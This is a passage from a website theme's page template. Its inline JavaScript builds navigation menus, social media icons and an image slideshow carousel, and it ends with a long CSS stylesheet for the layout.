                        var child = data[x];

                        if (child.FkSitePageParent == page.Id) {
                            sHtml += '<div class="menuLink"><a href="../' + child.VanityName + '" onclick="selectPage(' + child.Id.toString() + ', \'../WebsiteThemes/Shared' + child.PageUrl + '\', ' + child.IsSystemPage + ', ' + child.IsHomePage + ', \'' + child.VanityName + '\');  return false;">&nbsp;&nbsp;' + child.PageName + '</a></div>';
                            sHtmlMobile += '<div class="menuLink"><a href="../' + child.VanityName + '" onclick="closeMobileMenu(); selectPage(' + child.Id.toString() + ', \'../WebsiteThemes/Shared' + child.PageUrl + '\', ' + child.IsSystemPage + ', ' + child.IsHomePage + ',\'' + child.VanityName + '\');  return false;">&nbsp;&nbsp;' + child.PageName + '</a></div>';
                        }
                    }
                    sHtml += '</div>';
                    sHtmlMobile += '</div>';
                }
                else {
                    if (page.FkSitePageParent == null) {
                        if (page.IsLinkOnly) {
                            sHtml += '<div class=\"menuLink\"><a href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></div>';
                            sHtmlMobile += '<div class=\"menuLink\"><a class="active" href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></div>';
                        }
                        else {
                            if (page.IsSystemPage) {
                                if (page.IsSharedPage) {
                                    sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                    sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/Shared/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                }
                                else {
                                    // this is the home page
                                    sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                    sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../ClientData/Pages/Home.html\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                }
                            }
                            else {
                                sHtml += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="hideSubMenus(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\');  return false;">' + page.PageName + '</a></div>';
                                sHtmlMobile += '<div class="menuLink"><a href="../' + page.VanityName + '" target="_top" onclick="closeMobileMenu(); selectPage(' + page.Id.toString() + ', \'../WebsiteThemes/' + userAccount.ThemeName + '/Content/' + page.PageUrl + '\', ' + page.IsSystemPage + ', ' + page.IsHomePage + ', \'' + page.VanityName + '\'); return false;">' + page.PageName + '</a></div>';
                            }
                        }
                    }
                }
            }
        }
    }

    sHtml += '<div class=\"menuBarEndSpacer\">&nbsp;</div>';

    sHtmlMobile += '</div>';

    $('#dvMenuItemsScroller').html(sHtml);
    $('#dvMenuItemsMobile').html(sHtmlMobile);

    $("#dvMenuItemsScroller").mCustomScrollbar();
    setTimeout('sizeNavigation();', 500);
}

function buildSocialMedia(data) {
    // required CSS:
    // fb, tw, google, pi, yt, li, tm (facebook, twitter, google+, pintrest, youtube, linkeIn and tumblr) if layout has hover, fb:hover, etc
    // music requires hrefMusicIcon and dvMusicIcon two CSS classes: musicIconPause & musicIconPlay for the images. Shared header.js swaps these class on pause/play of site music
    var sHtml = '';

    for (var i = 0; i < data.length; i++) {
        sHtml += '<a href="' + data[i].Url + '" target="_blank"><div class="socialIcon ' + data[i].CssClass + '">&nbsp;</div></a>';
    }

    if (data.length > 0) { sHtml += '<a href="javascript: void(0)" onclick="wdShowSharer();"><div class="socialIcon socialMediaShare">&nbsp;</div></a>'; }

    if (wdIsSiteMusic) {
        sHtml += '<a id="hrefMusicIcon" href="javascript: void(0)" onclick="toggleMusic();"><div id="dvMusicIcon" class="musicIconPause">&nbsp;</div></a>';
    }

    $('#dvPageSocial').html(sHtml);
    $('#dvPageSocialMobile').html(sHtml);

    var elems = $('#dvPageSocial').find('div');
    var socialWidth = 0;

    for (var i = 0; i < elems.length; i++) {
        socialWidth += $(elems[i]).width() + 10;
    }

    if (socialWidth > 290) {
        socialWidth = 290;
    }
    $('#dvPageSocial').width(socialWidth);
    $('#dvPageSocialMobile').width(socialWidth);
    //setTimeout('sizeNavigation();', 500);
}

var lastUrl = '';

function navigationHandler(id, url, isSystemPage, isHomePage, vanityName) {
    if (url == lastUrl) {
        return false;
    }

    lastUrl = url;

    if (url.indexOf('Blog.html') > -1) {
        isBlog = true;
    }
    else {
        isBlog = false;
    }

    if (document.getElementById('dvSliderCorporate')) {
        if (wdIsHomePage && sliderImages.length > 0) {
            $('#dvSliderCorporate').show();
            sizePageContentHandler();
        }
        else {
            $('#dvSliderCorporate').hide();
            $('#dvPageContent').css('top', '0px');
            sizePageContentHandler();
        }
    }
}

function sizePageContentHandler() {
    $("#dvPageContent").mCustomScrollbar('destroy');
    var windowWidth = $(window).width();
    var borderOffset = 120;

    if (windowWidth < 768) {
        borderOffset = 40;
        $('#dvPageContent').css('left', '0px');
    }
    else {
        if (isMenuOpen) {
            $('#dvThumbWrapper').width($(window).width() - 300);
            $('#dvPageContent').css('left', '300px');
        }
        else {
            $('#dvThumbWrapper').width($(window).width());
        }
    }

    if (isMenuOpen && windowWidth >= 768) {
        $('#dvPageContent').width($(window).width() - 340 - borderOffset);
        sizeNavigation();
    }
    else {
        $('#dvPageContent').width($(window).width() - 40 - borderOffset);
    }

    if (windowWidth >= 768) {
        $('#dvPageContent').height($(window).height() - 170);

        if (!isBlog) {
            $("#dvPageContent").mCustomScrollbar();
        }
    }

    if (!wdIsDirectLink) {
        if (document.getElementById('dvSliderCorporate')) {
            if ($('#dvSliderCorporate').is(':visible')) {
                var sliderHeight = $('#imgSlider').height();
                sliderHeight = $(window).height() + 11;
                $('#dvPageContent').css('top', sliderHeight - 11 + 'px');
                $('#dvPageContent').css('height', 'auto');
                $('#dvSliderCorporate').height(sliderHeight - 11);
                $('#dvThumbWrapper').css('top', sliderHeight - 51 + 'px');
                var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
                $('#dvSliderThumbNails').css('left', sliderLeft + 'px');
            }
        }
    }
}

function sliderImageLoad(img) {
    //if (wdIsHomePage) {
        img.onload = null;
    //}

    setTimeout(' sizePageContentHandler();', 500);
}

sitePageLoadedHandler = function () {
    //setTimeout('sizePageContent(false)', 100);
};

function sizePageContent() {

}

function sizeNavigation() {
    try {
        $("#dvMenuItemsScroller").mCustomScrollbar('destroy');
    }
    catch (e) {

    }

    var footerHeight = $('#copyrightWrapper').height();
    var headerHeight = $('#dvPageLogo').height() + 60;
    var windowHeight = $(window).height();

    //windowHeight = window.innerHeight;
    //alert('window: ' + windowHeight + ' footer: ' + footerHeight + ' header: ' + headerHeight);
    if (windowHeight > 0) {
        $('#dvMenuItemsScroller').height(windowHeight - footerHeight - headerHeight);
    }

    $("#dvMenuItemsScroller").mCustomScrollbar();
}

showSubMenu = function (elem, id, event) {
    var dvChildMenu = $('#dvChildMenu' + id);

    if (dvChildMenu.height() == 0) {

        dvChildMenu.css('height', 'auto');
        var height = dvChildMenu.height();

        dvChildMenu.height(0);

        dvChildMenu.animate({
            height: height
        }, 500);
    }
    else {
        dvChildMenu.animate({
            height: 0
        }, 500);
    }

};

hideSubMenus = function () {
    $('.menuSubMenu').animate({
        height: 0
    }, 500);
};

var currentSliderIndex = 0;
var slideShowIndex = 0;
var slideShowTimer = null;
var isSlideshowPlaying = false;

function initializeSlider(pages, socialMedia, siteData, account) {
    wdWebsitePages = pages;

    userAccount = account;
    
    buildCastawaysNavigation(pages);
    bindSiteData(siteData, false);
    buildSocialMedia(socialMedia);

    sizePageContentHandler();

    var dvSliderCorporate = document.getElementById('dvSliderCorporate');

    currentSliderIndex = 0;
    slideShowIndex = 0;

    if (sliderImages.length > 0) {
        document.getElementById('imgSlider').src = sliderImages[0].image;
    }
    else {
        $('#dvSliderCorporate').hide();
    }

    if (sliderImages.length > 1) {
        currentSliderIndex = 1;
        document.getElementById('imgSlider2').src = sliderImages[1].image;

        var data = sliderImages;
        var sHtml = '';

        sHtml += '<div id="carousel_inner" class="carousel_inner">';

        sHtml += '  <ul id="carousel_ul" class="carousel_ul">';

        for (var i = 0; i < data.length; i++) {
            sHtml += '<li>';
            sHtml += '<img id="imgSliderThumb' + i + '" class="';
            if (i == 0) {
                sHtml += 'sliderThumbNailActive';
            }
            else {
                sHtml += 'sliderThumbNail';
            }
            sHtml += '" src="' + data[i].thumb + '" style="cursor: pointer" onclick="slideShowGoTo(' + i + ');" />';
            sHtml += '</li>';
        }

        sHtml += '</ul>';

        sHtml += '</div>';

        $('#dvSliderThumbNails').html(sHtml);

        isSlideshowPlaying = true;
        slideShowTimer = setTimeout('slideShowNext(false);', 4000);

        if (sliderImages.length > 6) {
            setTimeout('sizeSliderThumbnails();', 250);
            $('#dvThumbWrapper').show();
        }
    }
}

function sizeSliderThumbnails() {
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));
}

function slideShowNext(isClick) {
    if (slideShowTimer) {
        clearTimeout(slideShowTimer);
    }

    if (!isSlideshowPlaying && !isClick) {
        return false;
    }

    if (isClick) {
        pauseSlideShow();
    }

    var item_width = $('#carousel_ul li').outerWidth() + 10;
    var left_indent = parseInt($('#carousel_ul').css('left')) - item_width;

    $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
        $('#carousel_ul li:last').after($('#carousel_ul li:first'));
        $('#carousel_ul').css({ 'left': '-122px' });
    });

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNail';

    currentSliderIndex += 1;
    slideShowIndex += 1;

    if (!sliderImages[currentSliderIndex]) {
        currentSliderIndex = 0;
    }

    if (!sliderImages[slideShowIndex]) {
        slideShowIndex = 0;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNailActive';

    var slideSpeed = wdSlideSpeed;
    var slideInterval = wdSlideInterval;

    if (slideSpeed == null || slideInterval == null) {
        if (siteMusic[siteMusicCurrentIndex]) {
            if (siteMusic[siteMusicCurrentIndex].FileName) {
                slideSpeed = siteMusic[siteMusicCurrentIndex].SlideSpeed;
                slideInterval = siteMusic[siteMusicCurrentIndex].TransitionSpeed;
            }
        }
    }

    if (slideSpeed == null) {
        slideSpeed = 2000;
    }

    if (slideInterval == null) {
        slideInterval = 4000;
    }

    if ($('#imgSlider').css('opacity') == '1') {
        $('#imgSlider').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider2').animate({
            opacity: 1
        }, slideInterval);
    }
    else {
        $('#imgSlider2').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider2').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider').animate({
            opacity: 1
        }, slideInterval);
    }
}

function slideShowBack(isClick) {

    if (!isSlideshowPlaying && !isClick) {
        return false;
    }

    if (isClick) {
        pauseSlideShow();
    }

    var item_width = $('#carousel_ul li').outerWidth() + 10;
    var left_indent = parseInt($('#carousel_ul').css('left')) + item_width;

    $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
        $('#carousel_ul li:first').before($('#carousel_ul li:last'));
        $('#carousel_ul').css({ 'left': '-122px' });
    });

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNail';

    currentSliderIndex -= 1;
    slideShowIndex -= 1;

    if (!sliderImages[currentSliderIndex]) {
        currentSliderIndex = sliderImages.length - 1;
    }

    if (!sliderImages[slideShowIndex]) {
        slideShowIndex = sliderImages.length - 1;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNailActive';

    var slideSpeed = wdSlideSpeed;
    var slideInterval = wdSlideInterval;


    if (slideSpeed == null || slideInterval == null) {
        if (siteMusic[siteMusicCurrentIndex]) {
            if (siteMusic[siteMusicCurrentIndex].FileName) {
                slideSpeed = siteMusic[siteMusicCurrentIndex].SlideSpeed;
                slideInterval = siteMusic[siteMusicCurrentIndex].TransitionSpeed;
            }
        }
    }

    if (slideSpeed == null || slideInterval == null) {
        slideSpeed = 2000;
        slideInterval = 1500;
    }

    if ($('#imgSlider').css('opacity') == '1') {
        $('#imgSlider').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider2').animate({
            opacity: 1
        }, slideInterval);
    }
    else {
        $('#imgSlider2').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider2').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider').animate({
            opacity: 1
        }, slideInterval);
    }
}

function slideShowGoTo(index) {
    if (isAnimatingSlide) {
        return false;
    }

    isAnimatingSlide = true;

    pauseSlideShow();

    var containerLeft = $('#dvSliderThumbNails').offset().left;
    var left = containerLeft - $('#imgSliderThumb' + index).offset().left;
    switch (left) {
        case -643:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) - (item_width * 2);

            $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -491:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) - item_width;

            $('#carousel_ul').animate({ 'left': left_indent }, 250, function () {
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -187:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) + item_width;

            $('#carousel_ul').animate({ 'left': left_indent }, 250, function () {
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -795:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) - (item_width * 3);

            $('#carousel_ul').animate({ 'left': left_indent }, 1000, function () {
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -35:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) + (item_width * 2);

            $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case 117:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) + (item_width * 3);

            $('#carousel_ul').animate({ 'left': left_indent }, 1000, function () {
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNail';
    slideShowIndex = index;
    currentSliderIndex = index + 1;

    if (!sliderImages[currentSliderIndex]) {
        currentSliderIndex = 0;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNailActive';

    var slideSpeed = wdSlideSpeed;
    var slideInterval = wdSlideInterval;

    if (slideSpeed == null || slideInterval == null) {
        if (siteMusic[siteMusicCurrentIndex]) {
            if (siteMusic[siteMusicCurrentIndex].FileName) {
                slideSpeed = siteMusic[siteMusicCurrentIndex].SlideSpeed;
                slideInterval = siteMusic[siteMusicCurrentIndex].TransitionSpeed;
            }
        }
    }

    if (slideSpeed == null || slideInterval == null) {
        slideSpeed = 2000;
        slideInterval = 1500;
    }

    if ($('#imgSlider').css('opacity') == '1') {
        document.getElementById('imgSlider2').src = sliderImages[slideShowIndex].image;

        $('#imgSlider').animate({
            opacity: 0
        }, 250, function () {
            document.getElementById('imgSlider').src = sliderImages[currentSliderIndex].image;
        });

        $('#imgSlider2').animate({
            opacity: 1
        }, 250, function () {
            isAnimatingSlide = false;
        });
    }
    else {
        document.getElementById('imgSlider').src = sliderImages[slideShowIndex].image;

        $('#imgSlider2').animate({
            opacity: 0
        }, 250, function () {
            document.getElementById('imgSlider2').src = sliderImages[currentSliderIndex].image;
        });

        $('#imgSlider').animate({
            opacity: 1
        }, 250, function () {
            isAnimatingSlide = false;
        });
    }
}

function toggleSliderThumbNails(elem) {
    if (elem.src.indexOf('up.png') > -1) {
        // show thumbs
        elem.src = elem.src.replace('up.png', 'down.png');
        $('#dvSliderThumbNails').animate({
            height: 100
        }, 1000);
    }
    else {
        // hide thumbs
        elem.src = elem.src.replace('down.png', 'up.png');
        $('#dvSliderThumbNails').animate({
            height: 0
        }, 1000);
    }
}

function toggleSlideShowPause(elem) {
    if (elem.src.indexOf('pause.png') > -1) {
        // pause
        isSlideshowPlaying = false;
        if (slideShowTimer) {
            clearTimeout(slideShowTimer);
        }
        elem.src = elem.src.replace('pause.png', 'play.png');
    }
    else {
        // play
        isSlideshowPlaying = true;
        slideShowNext(false);
        elem.src = elem.src.replace('play.png', 'pause.png');
    }
}

function pauseSlideShow() {
    isSlideshowPlaying = false;
    if (slideShowTimer) {
        clearTimeout(slideShowTimer);
    }
    document.getElementById('imgPausePlay').src = '../../Images/play.png';
}

toggleMobileMenu = function () {
    $("#dvMenuItemsMobile").slideToggle(300, function () {
        // Animation complete.
    });
};

function closeMobileMenu() {
    $("#dvMenuItemsMobile").slideToggle(300, function () {
        // Animation complete.
    });
}
</script>

    <link href="/css/sweetalerts2.css" rel="stylesheet" />
    <script src="/css/sweetalerts2.min.js"></script>
    <style>
        .swal2-container {
            z-index: 500000 !important;
        }
    </style>
</head>

<style>body{overflow-x:hidden;margin:0}
.imgMobileMoveLeft{background-image:url('../../../Images/MobileImageTools/Icon-Move-Left-Transparent-White.png')}
.imgMobileMoveUp{background-image:url('../../../Images/MobileImageTools/Icon-Move-Up-Transparent-White.png')}
.imgMobileMoveDown{background-image:url('../../../Images/MobileImageTools/Icon-Move-Down-Transparent-White.png')}
.imgMobileMoveRight{background-image:url('../../../Images/MobileImageTools/Icon-Move-Right-Transparent-White.png')}
.imgMobileRotate{background-image:url('../../../Images/MobileImageTools/Icon-Rotate-Transparent-White.png')}
.imgMobileZoomIn{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-In-Transparent-White.png')}
.imgMobileZoomOut{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-Out-Transparent-White.png')}
.imgMobileChangeImage{background-image:url('../../../Images/MobileImageTools/Icon-Change-Image-Transparent-White.png')}
.imgMobileUpdateNode{background-image:url('../../../Images/MobileImageTools/Icon-Checkmark-Transparent-White.png')}
.imgMobileHelp{background-image:url('../../../Images/MobileImageTools/Icon-Help-Transparent-White.png')}
.userAccountMobile{text-align:right;padding-right:10px}
.userAccountFullScreen{background:none!IMPORTANT}
.login{display:inline-block}
.account{display:inline-block;margin-right:20px;color:white}
.mCustomScrollBox{padding-right:20px!important}
.pageContent a{text-decoration:underline}
.pageContentCart{padding-left:48px!important;padding-right:25px!important;padding-top:37px!important;padding-bottom:20px!important;background:none!important}
.dvLogoMobile{width:100%;text-align:center}
.copyrightMobile{position:fixed;bottom:0;z-index:5000}
.slider-container{position:relative;clear:both;width:100%;height:100%;overflow:hidden;z-index:1}
.slider-image{width:100%;height:auto;position:absolute;top:0;left:0}
.leftNav{position:fixed;top:0;left:0;bottom:0;width:300px;z-index:5000}
.pageContent{position:absolute;top:0;height:100%;left:300px;padding:20px 0 20px 20px;overflow:auto;width:100%}
.pageContent h3{float:left;width:99%;padding-bottom:15px;background:url(../../../websitethemes/castaways/images/shared/pattern-divider.png) repeat-x bottom left;padding-right:30px;margin-bottom:20px}
.pageContent h4{float:left;width:100%;margin:20px 0 10px}
.pageContent a:hover{text-decoration:underline}
.dvLogo{padding:5px;margin-top:40px;width:100%;text-align:center}
.dvLogo img{max-width:290px}
.copyrightWrapper{position:absolute;bottom:0;width:100%;text-align:center}
.copyright{clear:both;width:100%;text-align:center;padding-left:10px;padding-right:10px}
.menuSubMenu{position:relative;width:100%;text-align:left;padding-left:20px;height:0;overflow:hidden}
.carousel_inner{float:left;width:820px;overflow:hidden}
.carousel_ul{position:relative;left:-122px;list-style-type:none;margin:0;padding:0;width:9999px}
.carousel_ul li{float:left;width:142px;padding:0;height:110px;background:#FFF;margin-left:5px;margin-right:5px}
.sliderThumbNails{position:absolute;height:100px;width:100%;clear:both;bottom:45px;height:0;left:0;z-index:5000;overflow:hidden;text-align:center}
.sliderControls{width:100%;height:42px;bottom:0;left:0;z-index:5000;padding-right:20px}
.dvSocialMobile{padding-left:10px;width:100%!important}
.thumbWrapper{position:absolute;top:0;left:300px;width:100%;display:none}
.sliderThumbNail{height:auto;width:142px}
.sliderThumbNailActive{height:auto;width:142px}
.menuBarMobile{height:32px;width:32px;clear:both;margin-left:10px;cursor:pointer;margin-bottom:10px;display:none}
.menuItemsMobile{clear:both;display:block}
.dvSocial{text-align:center;display:inline-block}
.menuBar{text-align:left;width:100%;position:relative;overflow:hidden;padding-left:40px;border-top:1px solid white;border-bottom:1px solid white}
.menuItemsContainer{text-align:left;width:100%;position:relative;overflow:auto}
.menuItems{padding-top:5px;font-size:14pt;overflow:auto}
.menuLink{margin-top:10px;font-size:15pt}
.menuItemsMobile{text-align:left;height:auto;padding-left:20px;overflow:hidden}
.pageImage{max-width:100%}
.container{width:100%}
h1,h2,h3,h4,h5,h6,p,a{font-family:'Cuprum',sans-serif}
ul li{list-style:none}
a:hover,a:active,a:focus{outline:0;text-decoration:underline}
p{font-size:14px}
h3{font-size:35px}
h4{font-size:25px}
a:hover{text-decoration:none}
#open{background:url(../../../websitethemes/castaways/images/shared/navigation-open.png) no-repeat center center #f67c05;width:35px;height:35px;position:fixed;left:0;top:0;z-index:20;cursor:pointer;display:none}
#open>span{color:#CCC;float:left;margin-top:34px;text-align:center;width:100%}
#close{background:url(../../../websitethemes/castaways/images//shared/navigation-close.png) no-repeat center center #f67c05;width:35px;height:35px;position:absolute;top:0;right:0;opacity:1;z-index:21;cursor:pointer}
.header{float:left;width:300px;position:fixed;background:rgba(15,15,15,0.7);height:100%;z-index:12;overflow-y:auto}
.header .logo{float:left;width:100%;text-align:center;padding:80px 0 50px}
a.site-logo{float:none;height:auto;width:225px}
.main-menu{float:left;width:100%;padding:0}
.main-menu ul{float:left;width:100%;padding-left:0}
.main-menu ul li{float:left;width:100%;padding:15px 0;border-bottom:1px solid rgba(184,184,184,0.2)}
.main-menu ul li:first-child{border-top:1px solid rgba(184,184,184,0.2)}
.main-menu ul li span{float:left;background:url(../images/menu-arrow.png) no-repeat left center;opacity:0;width:26px;height:28px;margin-right:20px;margin-left:50px;transition:opacity 1s ease;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;-o-transition:opacity 1s ease;-ms-transition:opacity 1s ease}
.main-menu ul li a{color:#fff;font-size:18px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;-ms-transition:all 500ms ease;display:block;text-decoration:none}
.main-menu ul li:hover a,.main-menu ul li.active a{color:#f67c05}
.main-menu ul li ul{float:left}
.main-menu ul li ul li:first-child{border:0}
.main-menu ul li ul li:last-child{padding-bottom:5px}
.main-menu ul li ul li{float:left;border-bottom:0;padding:5px 0 5px 0}
.main-menu ul li.active ul li span,.main-menu ul li.active ul li.active span,.main-menu ul li ul li.active span{opacity:0}
.main-menu ul li ul li a,.main-menu ul li.active ul li a{color:#fff}
.main-menu ul li ul li a:active,.main-menu ul li.active ul li a:hover{color:#fff}
.main-menu ul li.active span,.main-menu ul li ul li.active span{opacity:1}
.main-footer{float:left;width:100%}
.social-icons{margin:auto}
.social-icons ul li{float:left;list-style:none;padding-right:10px;padding-bottom:10px}
.social-icons ul li a{display:block;width:35px;height:35px;transition:all 1s ease;-moz-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease}
.menu-content{right:0;height:100%;left:300px;border:60px solid rgba(0,0,0,0);position:absolute}
.menu-details{float:left;width:100%;padding:20px;background:rgba(15,15,15,0.7);position:relative;top:0;right:0;height:100%}
.menu-details h3{float:left;width:99%;padding-bottom:15px;background:url(../../../websitethemes/castaways/images/pattern-divider.png) repeat-x bottom left;color:#ffa500;padding-right:30px;margin-bottom:20px}
.menu-details h4{float:left;width:100%;margin:20px 0 10px;color:#ccc;font:20px Verdana,Geneva,sans-serif}
.menu-details p{color:#aaa;font-family:Verdana,Geneva,sans-serif;padding-right:0}
.menu-details-content{height:100%;overflow:auto;padding-right:0;position:relative;margin-bottom:20px}
.menu-share ul li label{color:#fff}
.menu-share ul li input[type='checkbox']{display:none}
.menu-share ul li label{width:300px;font-weight:normal;margin-bottom:0;cursor:pointer}
.menu-share ul ul{margin:0;padding:0;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.menu-share ul li:hover li a{color:#fff}
.menu-share ul li:hover li span{visibility:hidden}
.menu-share ul li li:hover span{visibility:visible}
.menu-share ul ul li a{display:block;color:#999;text-decoration:none;padding-top:0;padding-bottom:0}
.menu-share ul ul li a:hover{color:#F67C05}
.menu-share ul ul li:last-child{padding-bottom:0;border-bottom:0;border-left:0;border-right:0}
.menu-details .column_no h4{padding-left:0}
#dvSystemPage.menu-content{width:100%!important}
.arrows-slider{float:left;width:100%;position:relative}
#slider1_container>div div{background-position:center center!important}
.arrows-slider span.jssora05l{left:140px;width:40px;height:40px}
.arrows-slider span.jssora05ldn:hover{left:140px}
.arrows-slider span.jssora05rdn:hover{right:-90px}
.arrows-slider span.jssora05r{right:-90px;width:40px;height:40px}
.slider-home #supersized{position:relative;padding-left:0}
.slider-home #supersized li{position:absolute}
.slider-home #thumb-tray{position:absolute}
.slider-home #controls-wrapper{position:absolute}
.slider-home #controls{position:relative}
.cartContainer{background:rgba(34,34,34,0.7);min-height:650px;min-width:100%;padding:20px}
.bread-crumb{clear:both;float:left;width:100%;background:rgba(34,34,34,0.7);padding:8px}
.bread-crumb ul{float:left;margin:0;padding-left:8px;width:100%}
.bread-crumb ul li{float:left}
.bread-crumb ul li span{color:white;float:left;margin:0 8px}
.bread-crumb ul li.active a{color:#fff}
.bread-crumb ul li a{float:left;color:#fff;font-size:14px}
.thumbnails,.gallery-right{background:rgba(34,34,34,0.7);border:1px solid #313131;float:left;margin-top:10px;min-height:650px;width:100%;display:block;margin-left:auto;margin-right:auto}
.thumbnails img,.gallery-right img{max-width:100%;max-height:582px;display:block;margin-left:auto;margin-right:auto}
.slideshow .previous{display:none!important;opacity:0!important}
.col-md-6.last{padding-right:0}
.col-md-6.first{padding-left:30px}
.thumbnails ul{float:left;width:100%}
.thumbnails ul li{float:left;width:115px;height:115px;height:auto;border:1px solid #313131;margin:0 6px 6px 0}
.thumbnails ul li img{float:left;width:100%}
.thumbnails{height:650px}
.gallery-right-close{display:none}
.thumbnails img,.gallery-right img.landscape{height:100%;margin:auto}
.bg-black{background:rgba(0,0,0,0.6);float:left;width:100%;position:absolute;left:0;height:100%;display:none;z-index:1}
.validatorCalloutHighlight{background-color:yellow!important;background:yellow!important}
.mCustomScrollBox{overflow:hidden}
a img{user-select:none;-moz-user-select:none;-webkit-user-drag:none;-khtml-user-select:none}
.modal-body-message{position:relative;padding:10px 10px 0 20px;color:black}
.socialIcon{background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.socialIcon:hover{background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.ig{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-in.png')no-repeat center}
.ig:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-in-hover.png')no-repeat center}
.fb{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-fb.png')no-repeat center}
.fb:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-fb-hover.png')no-repeat center}
.tw{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tw.png')no-repeat center}
.tw:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tw-hover.png')no-repeat center}
